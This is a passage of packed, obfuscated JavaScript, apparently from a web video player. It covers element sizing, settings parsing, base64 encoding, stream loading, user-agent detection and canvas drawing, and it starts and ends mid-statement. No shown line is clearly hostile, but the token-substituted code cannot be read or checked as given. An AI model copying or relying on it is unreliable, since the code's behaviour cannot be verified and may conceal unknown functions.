\'+J.4t.ir}if(v8!=\'\'){2s=v8;if(2s!=\'\'&&4d(2s)!=\'2J\'){if(2s.1p(\'#\')==0){2s=un(2s)}}}1h{iT=gJ(J.st)+\' \'+J.4t.ir}}1h{2s=nO(J.st)}}}1h{2s=J.st}if(2s!=\'\'&&4d(2s)!=\'2J\'){1C=6r.bf(2s);vN(1C);1k(V 1c in 1C){if(1J 1C[1c]===\'ax\'&&1c.1p(\'1Z\')>-1){1C[1c]=1C[1c].3t(\'#\',\'\');1C[1c].1g==5?1C[1c]=\'0\'+1C[1c]:\'\';if(1C[1c].1p(\'|\')>0){1C[1c]=2G(1C[1c].3b(0,1C[1c].1p(\'|\')))+\'|\'+2G(1C[1c].3b(1C[1c].1p(\'|\')+1))}1h{1C[1c]=2G(1C[1c])}}J[1c]=1C[1c]}if(1C[\'2b\']){m3=1A}}}}K Bz(){V v7=a8(J.2F,\'1x\').1p(\'px\')>0;V 1x=4V(a8(J.2F,\'1x\'));V jh=1x==0||8t(1x);V 1M=4V(J.2F.1C.1M);if(8t(1M)){1M=4V(a8(J.2F,\'1M\'))}V uC=a8(J.2F,\'1M\').1p(\'px\')>0;V iz=1M==0||8t(1M);if(!jh&&v7){J.w=1x}if(!jh&&!v7){if(J.2F.6O.2L>0){J.w=J.2F.6O.2L*1x/2c}1h{jh=1A}}if(jh){J.2F.1C.1x=J.w+\'px\'}if(!iz&&uC){J.h=1M}if(!iz&&!uC){if(J.2F.6O.3F>0){J.h=J.2F.6O.3F*1M/2c}1h{iz=1A}}if(iz){J.2F.1C.1M=J.h+\'px\'}J.sh=J.aT=J.h;J.ph=J.sh;J.sw=J.dt=J.w;J.pw=J.sw}K BD(){BC.1X(J);if(1J(1K.u7)==\'2J\'){1K.u7=1i 3Q()}1K.u7[4E.id]=J.2F=1V.fc=1L.a3(4E.id);if(J.2F==1m){u6(\'1K: ID (\'+4E.id+\') 5a 6H\')}J.sw=J.dt=J.2F.2L;J.sh=J.aT=J.2F.3F;J.ix=\'\';V BB=a8(J.2F,\'2r\');1j(J.2F,{\'2T\':0,\'2r\':\'2p\'});if(a8(J.2F,\'1x\')==\'4A\'){J.ix=\'2c%\'}1h{a8(J.2F,\'1x\').1p("%")>0?J.ix=J.2F.1C.1x:\'\'}J.2F.1C.2r=BB;J.ph=J.sh;J.pw=J.sw;J.Qu=0;BA.1X(J);vN(4E);V m3=1w;if(u4!=""){J.st=u4}if(J.u3){1k(V 1c in J.u3){J[1c]=J.u3[1c]}}1k(V 1c in 4E){J[1c]=4E[1c]}Bz.1X(J);if(4E[\'2X\']){J.m=\'2X\';J.2f=4E[\'2X\']}if(4E[\'2B\']){J.m=\'2B\';J.2f=4E[\'2B\']}4E[\'2b\']?m3=1A:\'\';if(J.m==\'2B\'){J.dn=0;J.fZ=0;J.fM=1;J.g1=1;J.2b==\'\'?J.2b=J.lt:\'\';J.8Q=0;8G=1w}1h{J.2b==\'\'?J.2b=J.ul:\'\'}Bx.1X(J);if(hX){if(!kf){J.tU=1}if(J.m==\'2X\'&&J.tU==1){8G=1A}if(J.4A=="4e"){J.4A="mf"}}if(j1){if(J.m==\'2X\'){if(J.Bw==1){8G=1A}1h{8G=1w}}if(J.4A=="2p"||J.4A=="4e"){J.4A="mf"}}if(8G){J.dn=0;J.Rm=0}if(5m){J.2e=0;if(J.j6>1){J.cH=J.cH*J.j6;J.4M=J.4M*J.j6*J.j6*1.5}}if(j1&&J.2v=="4D"&&(J.2b.1p("pl,")>-1||J.2b.1p(",pl")==J.2b.1g-3)){J.2v=\'5j\'}if(J.sh==0){if(J.w==au&&J.h==Bv&&J.m==\'2B\'){J.w=uV;J.h=90}1j(J.2F,{\'1u\':\'ma\',\'1x\':J.w+\'px\',\'1M\':J.h+\'px\'});J.sw=J.dt=J.w;J.sh=J.aT=J.h}if(J.5x.1p(\'#\')==0){J.5x=un(J.5x)}if(J.2f){if(J.2f.1p(\'#\')==0){J.2f=un(J.2f)}}if(J.dF){J.5d=J.dF}if(J.bB!=\'\'){if(J.bB.1p(\'*u*\')>-1){V Be=/\\*u\\*/;V Br=J.bB.3V(\'*u*\').1g;1k(V i4=0;i4<Br;i4++){J.bB=J.bB.3t(Be,"\'")}}}if(J.bE){J.jk["1Z"]=J.bE;J.jo["9J"]=J.bE;J.jo["bp"]=J.bE;J.jo["cD"]=J.bE;J.ux["9J"]=J.bE;J.ux["bp"]=J.bE;J.uw["9J"]=J.bE;J.uw["bp"]=J.bE}J.wE=[80,k2,I9,hT,Cx,81,Ru,89,74,2c,70,uL,69,Eu,87,97,72,75,82,Bq,kj,Rw,65,oO,99,eQ,CB,73,79,oY,85,68,hS,Rq,p2,90,eT,Cp,Cy,66,78,88,Bp,71,84,86,76,83,ut,98,67,77,48,49,50,51,52,53,54,55,56,57,43,47,61];if(J.ub){J.fM=J.ub}if(J.pl!=1m&&1J(J.pl)==="4N"){J.pl=J.pl["1y"]}1h{if(J.pl.1p(\'#\')==0){J.pl=un(J.pl)}}J.4t=J.ls.hM;if(J.dQ==\'en\'){J.4t=J.Bo.hM}J.h=J.sh;if(J.2v!=\'4D\'&&J.2v!=\'8k\'&&J.2v!=\'5j\'){J.2v=\'4D\';if(J.2b.1p(\'1y\')==-1){J.2b+=\',1y\'}}if(J.2v==\'4D\'){if(J.pl!=\'\'&&!m3&&J.2b.1p(\'1y\')==-1&&(J.2b==J.lt||J.2b==J.ul)){J.2b+=\',1y\'}}if(J.2v==\'8k\'){J.6l==70?J.6l=40:\'\';J.cw=J.sw-J.dv*2;J.pl!=\'\'?J.h=J.sh-J.ij-20:\'\'}if(J.2v==\'5j\'){J.pl!=\'\'?J.h=J.sh-J.6l-20:\'\'}if(J.2v==\'8k\'||J.2v==\'5j\'){if(J.2b.1p(\'1y\')>-1){J.2b=J.2b.3t(\',1y\',\'\')}}if(J.iS==1){if(J.2v==\'8k\'){J.iP=20}1h{J.8w=40}}if(J.jf!=\'\'){if(J.jf.1p("7e=")>-1){J.gb=J.jf.3b(J.jf.1p("7e=")+6,2);J.gb=J.gb.3t(/\\//g,"")}}if(J.fO==1&&J.2b==J.lt){J.2b=J.Bl;R9=1A}V gg=\'\';1k(V i=0;i<J.wE.1g;++i)gg+=4d.8o(J.wE[i]);J.4M+=2;if(J.Bk==1){J.w=J.sw;J.h=J.sh}if(J.2v!="4D"){J.ph=J.h}if(J.dQ==\'ru\'){J.4t=J.ls.hM}if(J.wy){J.2b+=\',\'+J.wy}if(J.wt){J.4y=J.wt}if(J.eH!=2c){J.eH<30?J.eH=2c+(J.eH-13)*10:\'\'}if(J.2I){J.ll=J.2I}if(3G){7Z{if(3G.1L){V hz=3G.1L.Bj("PP");1k(V i=0;i<hz.1g;i++){if(hz[i].Qn===1S){J.eV=hz[i];if(J.4y==\'\'){if(hz[i].id){J.4y=hz[i].id}1h{J.4y=\'1\'}}}}}}7S(aJ){9T.1q(aJ);J.4y=\'\'}}J.1W={cY:gg,Pz:K(e){V t="";V n,r,i,s,o,u,a;V f=0;e=Q.1W.Bf(e);6K(f<e.1g){n=e.9e(f++);r=e.9e(f++);i=e.9e(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(8t(r)){u=a=64}1h if(8t(i)){a=64}t=t+J.cY.d1(s)+J.cY.d1(o)+J.cY.d1(u)+J.cY.d1(a)}1b t},3w:K(e){V t="";V n,r,i;V s,o,u,a;V f=0;e=e.3t(/[^A-PA-z0-9\\+\\/\\=]/g,"");6K(f<e.1g){s=J.cY.1p(e.d1(f++));o=J.cY.1p(e.d1(f++));u=J.cY.1p(e.d1(f++));a=J.cY.1p(e.d1(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+4d.8o(n);if(u!=64){t=t+4d.8o(r)}if(a!=64){t=t+4d.8o(i)}}t=Q.1W.BF(t);il(t)},Bf:K(e){e=e.3t(/\\r\\n/g,"\\n");V t="";1k(V n=0;n<e.1g;n++){V r=e.9e(n);if(r<5S){t+=4d.8o(r)}1h if(r>a1&&r<PB){t+=4d.8o(r>>6|dY);t+=4d.8o(r&63|5S)}1h{t+=4d.8o(r>>12|fd);t+=4d.8o(r>>6&63|5S);t+=4d.8o(r&63|5S)}}1b t},BF:K(e){V t="";V n=0;V r=c1=c2=0;6K(n<e.1g){r=e.9e(n);if(r<5S){t+=4d.8o(r);n++}1h if(r>rs&&r<fd){c2=e.9e(n+1);t+=4d.8o((r&31)<<6|c2&63);n+=2}1h{c2=e.9e(n+1);c3=e.9e(n+2);t+=4d.8o((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}1b t}};v=J.4p;if(J.vT==1){vR(\'4p\')?v=vR(\'4p\'):\'\'}}K vR(2A){V ev=" "+1L.ev;V ff=" PC"+2A+"=";V vP=1m;V bv=0;V 3E=0;if(ev.1g>0){bv=ev.1p(ff);if(bv!=-1){bv+=ff.1g;3E=ev.1p(";",bv);if(3E==-1){3E=ev.1g}vP=Ca(ev.dS(bv,3E))}}1b(vP)}K vN(ar){1k(V 1c in ar){if(1c.1p(\'Bs\')==0){ar[1c.3t("Bs","pl")]=ar[1c]}if(1c.1p(\'BH\')==0){ar[1c.3t("BH","pl")]=ar[1c]}if(1c.1p(\'BY\')==0){ar[1c.3t("BY","pl")]=ar[1c]}}}K un(s){if(s.1p(\'.\')==-1){s=s.3b(1);s2=\'\';1k(i=0;i<s.1g;i+=3){s2+=\'%u0\'+s.5i(i,i+3)}s=Ca(s2)}1b s}K a8(4Q,C9){if(1S.vG){1b 1S.vG(4Q,1m).PG(C9)}1h{1b 0}}K 7h(4Q,o){1j(4Q,{"2u":o,"5l":"4w(2u="+(o*2c)+")"})}K 9A(mc,c){if(c.1p(\'|\')>0){V c2=c.3V(\'|\');1j(mc,{"B1":"#"+2G(c2[0])});1j(mc,{"2Y":"-cb-5O(an, 1D 1s, 1D 5j, bL(#"+2G(c2[0])+"), to(#"+2G(c2[1])+"))"});1j(mc,{"2Y":"-cb-an-5O(1s, #"+2G(c2[0])+", #"+2G(c2[1])+")"});1j(mc,{"2Y":"-he-an-5O(1s, #"+2G(c2[0])+", #"+2G(c2[1])+")"});1j(mc,{"2Y":"-ms-an-5O(1s, #"+2G(c2[0])+", #"+2G(c2[1])+")"});1j(mc,{"2Y":"-o-an-5O(1s, #"+2G(c2[0])+", #"+2G(c2[1])+")"});1j(mc,{"2Y-nd":"-ms-an-5O(1s, #"+2G(c2[0])+" 0%, #"+2G(c2[1])+" 2c%)"})}1h{1j(mc,{\'8L\':\'#\'+2G(c)})}}K cG(){1b 1K.cG.7g(J,3p)}K gJ(2s){if(2s.1p(\'/\')>0){2s=2s.3b(2s.lg(\'/\')+1)}1b 2s}K nO(1Q){if(1Q){gS=1i k4();gS.7U("lL",1Q+(Q.C7==1?\'\':(1Q.1p(\'?\')>0?\'&\':\'?\'))+1t.93(),1w);7Z{gS.eJ(1m);if(gS.hL==7D){1b gS.kX}1h{9F(gS.hL+\' \'+gJ(1Q))}}7S(aJ){Q?9F(Q.4t.vY+\' \'+gJ(1Q),1A):\'\'}}}K gk(id){V 4Q=1L.a3(id);4Q?4Q.6O.8A(4Q):\'\'}V oi=10;V ie=1L.fw&&!1S.iF;V PF=1L.a3&&!1L.fw;K 5X(el,ai){if(ai!=\'\'){if(!2e.6O){1V.1L.1I(2e)}2e.3O=ai;op=0.1;2e.1C.2u=op;2e.1C.7c="eP";el.3m("C0",w5);tH()}}K 6o(el){2e.1C.7c=\'6P\';el.5M("C0",w5)}K tH(){if(op<Q.BZ){op+=0.1;2e.1C.2u=op;2e.1C.5l=\'4w(2u=\'+op*2c+\')\';t=6U(tH,30)}}K w5(e){V db=1w;V fx=ct(Q.2F);V fy=nH(Q.2F);if(e.6z==8b||e.6z==6Q){db=1A;V 2n;if(4S()){7Z{2n=4s.rd()}7S(2R){}}1h{2n=1n.2n}if(2n){V x=e.bW-fx;V l=ct(4G)-fx;if(x>l){2e.3O=de((((x-l)/5h.2L)*2n),1A)}1h{2e.3O=\'0:cP\'}}1h{2e.3O=\'\'}}V r0=e.bW-fx;V qU=e.i2-fy;V BT=Q.2F.2L-20;V BR=Q.2F.3F-20;V BQ=BT-e.nX-fx;V BO=BR-e.r2-oi-fy;V 1D=0;V 1s=0;if(BQ<2e.2L)1D=r0-2e.2L+"px";1h 1D=r0-(db?2e.2L/2:0)+"px";if((BO<2e.3F)||db){1s=qU-2e.3F-oi+"px"}1h{1s=qU+oi*2+"px"}1j(2e,{\'1u\':\'1G\',\'1s\':1s,\'1D\':1D})}}1K.Ph=K(BI,2A,3L){1v.2j(BI,2A,3L)};V rx;rx=(K(){K 7a(Bc,oe){V rB;J.1c=Bc;J.3L=oe;if(J.3L.2t){J.2t=J.3L.2t}1h{J.2t=J.3L.62.d2}rB=J.1c.3t(/([A-Z])/g,K($1){1b"3v"+($1.ds())});J.2t.5T="1V-ag"+rB}7a.1o.1c=\'\';7a.1o.3L={};7a.1o.2t={};7a.1o.ch=K(oh){1b 1K.7s(J.2t,oh)};7a.1o.lE=K(){J.2t.1C.2r=J.iy;1b J.iy=1m};7a.1o.lU=K(){if(!J.iy){J.iy=J.2t.1C.2r}1b J.aM()};7a.1o.wf=K(){1b J.2t.1C.2r=\'5z\'};7a.1o.aM=K(){1b J.2t.1C.2r=\'2p\'};7a.1o.iy=1m;1b 7a})();1S.1K.7a=rx;V 3s,aP=K(fn,me){1b K(){1b fn.7g(me,3p)}};3s=(K(){K 3s(oe){J.3L=oe;J.mP=aP(J.mP,J);J.jy=aP(J.jy,J);J.jG=aP(J.jG,J);J.nv=aP(J.nv,J);J.jt=aP(J.jt,J);J.o0=aP(J.o0,J);J.j0=aP(J.j0,J);J.g7=aP(J.g7,J);J.fs=aP(J.fs,J);J.ip=aP(J.ip,J);J.8D=1i 1K.3d();J.qq=1i 1K.3d();J.je=1i 1K.3d();J.gD=1i 1K.3d();J.2t=1U(J.3L.8g);J.2t.5T=\'1V-1n\';J.2t.3m(\'2R\',J.jy);J.2t.3m(\'6V\',J.fs);J.2t.3m(\'6y\',J.jG);J.2t.3m(\'4e\',J.o0);J.2t.3m(\'7H\',J.j0);J.2t.3m(\'AB\',J.jt);if(1K.bc.Ah&&J.ip()){J.2t.1C.7c=\'6P\'}}3s.1o.2t=1m;3s.1o.1E=1m;3s.1o.3L=1m;3s.1o.hU=1m;3s.1o.8D=\'1K.3d\';3s.1o.je=\'1K.3d\';3s.1o.qq=\'1K.3d\';3s.1o.gD=\'1K.3d\';3s.Aw=0.1;3s.1o.qL=K(1Q){V c4;if(1Q.1p(".Qb")>0&&J.3L.Q.Bb==1){if(!dP.H5()||J.3L.5m){}1h{V eY=J.2t;V o8={jY:1w,jb:1A,vF:2J,ox:30,hm:s6,tj:60*8B*8B,dl:0.3,md:2,f5:3,e0:10,s5:1A,p0:1A,so:oa,sm:6,sk:au,s4:oa,sK:6,rQ:au,pI:AF,kI:6,kx:au,sC:AE,sA:0.2,oT:3,su:1A};1k(V 1c in o8){o8[1c]=J.3L.Q[\'Qf\'+1c]};V c4=1i dP(o8);c4.q0(J.2t);c4.on(dP.fv.iW,K(){c4.t9(1Q);1K.5c("o7 Qi");c4.on(dP.fv.gx,K(2i,2m){if(2m.4g.1g>0){V 2i;if(1L.bX){2i=1L.bX("qD");2i.o6("6V",1A,1A)}1h{2i=1L.qr();2i.qn="gD"}2i.qm="6V";if(1L.bX){eY.o5(2i)}1h{eY.qe("6V",2i)}}});c4.on(dP.fv.2K,K(2i,2m){if(2m.3D){9T.1q("o7 3D 2R "+2m.1O);4q(2m.1O){1z dP.4x.bk:V 2i;if(1L.bX){2i=1L.bX("qD");2i.o6("2R",1A,1A)}1h{2i=1L.qr();2i.qn="8D"}2i.qm="2R";if(1L.bX){eY.o5(2i)}1h{eY.qe("2R",2i)}1T;1z dP.4x.7w:9T.1q("o7 3D 1n 2R Qj, 7Z to Dy");c4.qu();1T;1f:9T.1q("o7 3D 2R, 2y");c4.2y();V 2i;if(1L.bX){2i=1L.bX("qD");2i.o6("2R",1A,1A)}1h{2i=1L.qr();2i.qn="8D"}2i.qm="2R";if(1L.bX){eY.o5(2i)}1h{eY.qe("2R",2i)}1T}}})})}}3s.1o.1E=c4;1K.5c("3s#qL 1Q="+1Q);J.o2=1w;if(1Q.1p(\'|\')>0){J.hU=1Q.3V(\'|\')}1h if(1Q!==\'\'){J.hU=[1Q]}1h{J.hU=[]}1b J.AA()};3s.1o.Q5=K(){};3s.1o.4e=K(){if(J.3L.5b){J.3L.5b.PR()}if(J.ip()){1b J.3L.5b.PS()}1h{1b J.2t.4e()}};3s.1o.7H=K(){J.2t.7H();if(J.3L.5b&&J.3L.5b.PT){1b J.3L.5b.PU()}};3s.1o.2y=K(){5g(J.jx);3s.1o.1E?3s.1o.1E.2y():\'\';J.2t.5M(\'2R\',J.jy);J.2t.5M(\'6V\',J.fs);J.2t.5M(\'6y\',J.jG);J.2t.5M(\'7H\',J.j0);J.2t.5M(\'AB\',J.jt);1b J.An()};3s.1o.mx=[];3s.1o.gA=[];3s.1o.o2=1w;3s.1o.jx=-1;3s.1o.ip=K(){1b J.3L.5b&&J.3L.5b.PV};3s.1o.AA=K(){V 9Q,5W,3H,6k,4h,4J;J.mx=[];J.gA=[];4h=J.hU;4J=[];1k(3H=0,6k=4h.1g;3H<6k;3H++){5W=4h[3H];9Q=1L.1U(\'jl\');9Q.iQ=J.mP;9Q.5F(\'5W\',5W);J.mx.2g(9Q);J.2t.1I(9Q);4J.2g(J.gA.2g(9Q.5W))}1b 4J};3s.1o.g7=K(){1K.5c(\'3s#g7\');if(!J.o2){J.o2=1A;1b J.8D.1P()}};3s.1o.fs=K(){1K.5c(\'3s#fs\');1b J.gD.1P()};3s.1o.j0=K(){1b 5g(J.jx)};3s.1o.o0=K(){};3s.1o.jt=K(){5g(J.jx);1b J.jx=6w(J.nv,3s.Aw*8B)};3s.1o.nv=K(){J.qq.1P({9b:J});if(J.3L.5b){1b J.3L.5b.Q2()}};3s.1o.jG=K(){if(J.3L.5b&&J.3L.5b.Q4){1b J.3L.5b.Qp({pt:(K(i1){1b K(){1b i1.je.1P()}})(J)})}1h{1b J.je.1P()}};3s.1o.jy=K(2i){1b J.g7()};3s.1o.fs=K(2i){1b J.gD.1P()};3s.1o.mP=K(2i){V mO;mO=J.gA.1p(2i.6z.5W);if(mO>=0){J.gA.9D(mO,1)}if(J.gA.1g===0){1b J.g7()}};3s.1o.An=K(){V 9Q,3H,6k,4h,4J;4h=J.mx;4J=[];1k(3H=0,6k=4h.1g;3H<6k;3H++){9Q=4h[3H];9Q.iQ=1B 0;9Q.5F(\'5W\',\'\');if(9Q.6O==J.2t){4J.2g(J.2t.8A(9Q))}}1b 4J};1b 3s})();1S.1K.3s=3s;V 1K=1K||{};1K.9p=K(v){J.c=1U(\'2x\');J.3B=1L.1U(\'3B\');J.3B.1M=v.h;J.3B.1x=v.w;V 1a=J.3B.cs("2d");!v.h0?v.h0=0:\'\';if(v.9t.1p(\'|\')>0){V gr=v.9t.3V(\'|\');V 5O=1a.G2(0,v.h0,0,v.h);1k(V i=0;i<(gr.1g-1);i++){5O.h4(i/(gr.1g-1),\'#\'+2G(gr[i]))}5O.h4(1,\'#\'+2G(gr[(gr.1g-1)]));gr[0]=2G(gr[0]);gr[(gr.1g-1)]=2G(gr[(gr.1g-1)]);v.cz!=2J?5O.h4(0,\'eS(\'+jE(gr[0])+\',\'+j2(gr[0])+\',\'+jg(gr[0])+\',\'+v.cz+\')\'):\'\';v.cu!=2J?5O.h4(0.Al,\'eS(\'+jE(gr[(gr.1g-1)])+\',\'+j2(gr[(gr.1g-1)])+\',\'+jg(gr[(gr.1g-1)])+\',\'+v.cu+\')\'):\'\';1a.a5=5O}1h{1a.a5="#"+2G(v.9t)}if(v.a){1a.Td=v.a<0?0:v.a}if(v.o>0){if(v.o==v.w/2){1a.2U();1a.ee(v.w/2,v.h/2,v.w/2,0,1t.PI*2);1a.3k();1a.3x()}1h{1a.2U();1a.2o((v.gc==1?0:v.o),0);1a.1l(v.w-(v.gc==1?0:v.o),0);v.gc==1?\'\':1a.8K(v.w,0,v.w,v.o);1a.1l(v.w,v.h-v.o);1a.8K(v.w,v.h,v.w-v.o,v.h);1a.1l(v.o,v.h);1a.8K(0,v.h,0,v.h-v.o);1a.1l(0,v.o);v.gc==1?\'\':1a.8K(0,0,v.o,0);!v.mH?v.mH=\'Ak\':\'\';1a.6L=\'#\'+2G(v.mH);if(v.fD==0||!v.fD){v.fD=0.1}1a.3y=v.fD;1a.3z();1a.3x()}}1h{1a.6N(0,0,v.w,v.h)}9S 1a;J.c.1I(J.3B)};1S.1K.io=(K(){K io(Aj,tt,ei){V 1c,1d,4h,df,mF,mD;J.a9=Aj;if(ei==1m){ei=tt}4h=J.a9.jk;1k(1c in 4h){1d=4h[1c];J[1c]=1d}if(tt===\'5N\'){df=J.a9.Ai;1k(1c in df){1d=df[1c];J[1c]=1d}}mF=J.a9[\'2S\'+ei];1k(1c in mF){1d=mF[1c];J[1c]=1d}mD=J.a9[\'tk\'+ei];1k(1c in mD){1d=mD[1c];J[1c]=1d}}io.1o.2Z=K(1c,3L){1b J[1c]||J.a9.4t[3L.SX]};1b io})();1K.ae=K(i){if(i.1p(\'6W://\')==0&&i.1p(\'.\')==-1&&i.1g>2c){i=\'2m:nd/SW;SV,\'+i.3b(7)}1b i};V ni;ni=(K(){K 6J(aX){J.8Z=aX||9V.aX;J.7Y(\'mA\',K(){1b J.fa()&&!J.rW()});J.7Y(\'Ah\',K(){1b J.nq()});J.7Y(\'SU\',K(){1b J.fa()&&J.ne()});J.7Y(\'ST\',K(){1b J.fa()&&J.ne()});J.7Y(\'SS\',K(){1b!J.fa()});J.7Y(\'AH\',K(){1b J.rV()});J.7Y(\'SQ\',K(){1b J.nq()});J.7Y(\'SP\',K(){V mz;mz=mz||(J.Ba()&&J.rV());if(mz){1b 1w}1h{1b 1A}});J.7Y(\'SO\',K(){if(J.rS()||J.ne()||J.B9()){1b 1w}1h{1b 1A}});J.7Y(\'SM\',K(){1b 1w});J.7Y(\'SL\',K(){1b J.AY()&&J.rS()});J.7Y(\'Au\',K(){1b!J.nq()&&!J.B7()&&!J.B6()});J.7Y(\'AI\',K(){1b!J.rX()});J.7Y(\'T1\',K(){1b!J.rX()});J.7Y(\'Ti\',K(){1b J.fa()&&J.rW()})}6J.1o.AY=K(){1b!J.fa()};6J.1o.TB=K(){V mY;mY=/TD\\/([0-9\\.A-z]+)/.ap(J.8Z);if(mY){1b mY[1].3V(\'.\')[0]}1h{1b 1B 0}};6J.1o.fa=K(){1b/wq|TG|sg|si|sG|TH|TI|TC TJ/i.7i(J.8Z)};6J.1o.ne=K(){1b/sg|si|sG/i.7i(J.8Z)};6J.1o.Ba=K(){1b/TN NT/i.7i(J.8Z)};6J.1o.B9=K(){1b/TQ|TT/i.7i(J.8Z)};6J.1o.rX=K(){1b/wq/i.7i(J.8Z)};6J.1o.rW=K(){1b/tB/i.7i(J.8Z)};6J.1o.rV=K(){1b/Ts\\//i.7i(J.8Z)};6J.1o.rS=K(){1b!J.B8()&&/Tl/i.7i(J.8Z)};6J.1o.B8=K(){1b/Tm/i.7i(J.8Z)};6J.1o.nq=K(){1b/sg/i.7i(J.8Z)};6J.1o.B7=K(){1b/si/i.7i(J.8Z)};6J.1o.B6=K(){1b/sG/i.7i(J.8Z)};6J.1o.7Y=K(2A,B4){1b 1v.2j(J,2A,{2Z:B4})};1b 6J})();1S.1K.6J=ni;1S.1K.bc=1i ni();V cZ;cZ=(K(){K cZ(B3,1x,1M){V 1L,4r;J.fc=B3;1L=J.fc.Tu;J.2t=1L.1U(\'3B\');J.9f=J.2t.cs(\'2d\');4r=1;if(J.9f.vC<2){4r=1S.nY||1}J.9f.Y(4r,4r);J.2t.1x=1x*4r;J.2t.1M=1M*4r;J.fc.1I(J.2t)}cZ.1o.9f={};cZ.1o.2t={};cZ.1o.fc={};1b cZ})();1S.1K.cZ=cZ;1S.1K.Tx=K(8E,1Z){V c2,7s;7s=1K.7s;if(1Z.1p(\'|\')>0){c2=1Z.3V(\'|\');7s(8E,{"B1":"#"+2G(c2[0])});7s(8E,{"2Y":"-cb-5O(an, 1D 1s, 1D 5j, bL(#"+2G(c2[0])+"), to(#"+2G(c2[1])+"))"});7s(8E,{"2Y":"-cb-an-5O(1s, #"+2G(c2[0])+", #"+2G(c2[1])+")"});7s(8E,{"2Y":"-he-an-5O(1s, #"+2G(c2[0])+", #"+2G(c2[1])+")"});7s(8E,{"2Y":"-ms-an-5O(1s, #"+2G(c2[0])+", #"+2G(c2[1])+")"});7s(8E,{"2Y":"-o-an-5O(1s, #"+2G(c2[0])+", #"+2G(c2[1])+")"});1b 7s(8E,{"2Y-nd":"-ms-an-5O(1s, #"+2G(c2[0])+" 0%, #"+2G(c2[1])+" 2c%)"})}1h{1b 7s(8E,{\'8L\':\'#\'+2G(1Z)})}};1S.1K.RT={RV:0,RW:1,RX:2,RY:3,RR:4};1S.1K.RZ={S1:0,S2:1,S3:2,S4:3};V rZ;rZ=(K(){K ge(){}ge.2Z=K(1Q,8V){V 59;59=J.AL(\'lL\',1Q);if(8V){if(1J 8V==="K"){59.iK=K(){if(59.9w===4&&59.hL===7D){1b 8V(59.kX)}}}if(8V.AM){59.iK=K(){if(59.9w===4&&59.hL===7D){1b 8V.AM(59.kX)}1h{1b 8V.2R(59)}}}if(8V.2R){59.iQ=K(){1b 8V.2R(59)}}}1b 59.eJ()};ge.fj=K(1Q){V fj=1L.1U("lG");fj.5F(\'5W\',1Q);fj.5F(\'1M\',\'9G\');fj.5F(\'1x\',\'9G\');1L.3f.1I(fj);fj.1C.2r="2p";1b 1A};ge.AL=K(dD,1Q){V 59;59=1i k4();if(1Q.1p("S5.in")==-1&&1Q.1p("S6")==-1){59.yf=1A}if(59[\'yf\']!=1m){59.7U(dD,1Q,1A)}1h if(1J k3!=="2J"){59=1i k3();59.7U(dD,1Q)}1h{2h\'RP is 5a Ec by kl bc\'}1b 59};1b ge})();1S.1K.ge=rZ;1K[(\'4e\'+\'e\'+\'r\'+\'E\'+\'t\'+\'RA\'+\'p\').3t(\'Et\',\'\')]=\'{{ RO }}\';1K.ch=1K.7s=K(4Q,ek){1k(V 1c in ek){if(ek[1c]!=\'RN\'){1J ek[1c]==\'h5\'&&1c!=\'2u\'?ek[1c]+=\'px\':\'\';1c==\'ed\'?4Q.1C.RL=ek[1c]:\'\';1c==\'2H-a0\'?4Q.1C.qw=ek[1c]:\'\';if(4Q!=1m){4Q.1C[1c]=ek[1c]}}}};1K.RJ=K(2t){2t.1C.2r=\'5z\'};1K.RI=K(2t){2t.1C.2r=\'2p\'};1K.RH=K(2t,5T){if(2t.ob)2t.ob.g9(5T);1h 2t.5T+=\' \'+5T};1K.RG=K(2t,5T){if(2t.ob){2t.ob.rO(5T)}1h{V p=1i vm(\'(^|\\\\b)\'+5T.3V(\' \').bM(\'|\')+\'(\\\\b|$)\',\'gi\');2t.5T=2t.5T.3t(p,\' \')}};V qY;qY=(K(){K 3d(){J.dd=[]}3d.1o.dd=[];3d.1o.1P=K(oh){V 9r,3H,6k,4h,4J;4h=J.dd;4J=[];1k(3H=0,6k=4h.1g;3H<6k;3H++){9r=4h[3H];4J.2g(9r(oh))}1b 4J};3d.1o.3h=K(xZ){1b J.dd.2g(xZ)};3d.1o.rO=K(xY){V i,3H,4h,4J;4J=[];1k(i=3H=0,4h=J.dd.1g;0<=4h?3H<=4h:3H>=4h;i=0<=4h?++3H:--3H){if(J.dd[i]===xY){4J.2g(J.dd.9D(i,1))}1h{4J.2g(1B 0)}}1b 4J};1b 3d})();1S.1K.3d=qY;1K.cC=(K(){K cC(){}cC.xr=K(xM){V nS;nS=K(dM,nB){if(dM&&dM.ot!==1L.3f.ot){if(dM.1C.1u!==\'\'){nB.2g({dM:dM,1u:dM.1C.1u})}nS(dM.6O,nB)}1b nB};1b nS(xM.6O,[])};cC.s8=K(4Q){if(4Q.xD){4Q.xD();1b 1A}1h if(4Q.xG){4Q.xG();1b 1A}1h if(4Q.xH){4Q.xH();1b 1A}1h if(4Q.xx){4Q.xx();1b 1A}1h if(4Q.xE){4Q.xE();1b 1A}1b 1w};1b cC})();1K.6X=K(1H,c,n,w,h,ye){V 1j=1K.7s;V ae=1K.ae;if(ye==1&&w>0&&h>0){V 8J=1U(\'2x\');1j(8J,{"1x":w/2+\'px\',"1M":h+\'px\',"dc":"6P"});if(n>0){V dK=(1H.1p("|")>-1?1H.3b(0,1H.1p("|")):1H);V 5I=(1H.1p("|")>-1?1H.3b(1H.1p("|")+1):1H);dK=ae(dK);5I=ae(5I);n==1?1j(8J,{"2Y":"1Q("+dK+") no-e7 0 0"}):\'\';n==2?1j(8J,{"2Y":"1Q("+5I+") no-e7 0 0"}):\'\'}1h{1H=ae(1H);1j(8J,{"2Y":"1Q("+1H+") no-e7 0 0"})};8J.5o=K(e){1j(8J,{"xV":"-"+w/2+"px 0"})};8J.4P=K(e){1j(8J,{"xV":"0 0"})}}1h{V 8J=1L.1U(\'lG\');if(n>0){V dK=1H.1p("|")>-1?1H.3b(0,1H.1p("|")):1H;V 5I=1H.1p("|")>-1?1H.3b(1H.1p("|")+1):1H;dK=ae(dK);5I=ae(5I);n==1?8J.5F("5W",dK):\'\';n==2?8J.5F("5W",5I):\'\'}1h{8J.5F("5W",1H)}}c.1I(8J)};V 6r;if(!6r){6r={}}6r.RQ="S8+/=";(K(){\'2Q 3l\';K f(n){1b n<10?\'0\'+n:n}if(1J kB.1o.fC!==\'K\'){kB.1o.fC=K(1c){1b 